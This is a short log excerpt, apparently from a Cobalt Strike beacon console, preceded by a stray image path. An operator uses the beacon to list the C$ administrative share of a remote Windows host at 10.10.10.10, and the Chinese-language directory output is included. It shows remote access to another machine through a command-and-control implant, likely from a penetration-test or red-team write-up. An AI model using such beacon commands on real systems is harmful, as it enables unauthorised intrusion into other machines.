 [09/04 11:23:50] beacon> shell dir \\10.10.10.10\c$
[09/04 11:23:50] [*] Tasked beacon to run: dir \\10.10.10.10\c$
[09/04 11:23:50] [+] host called home, sent: 111 bytes
[09/04 11:23:54] [+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2024/09/03  22:37    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,914,641,920 可用字节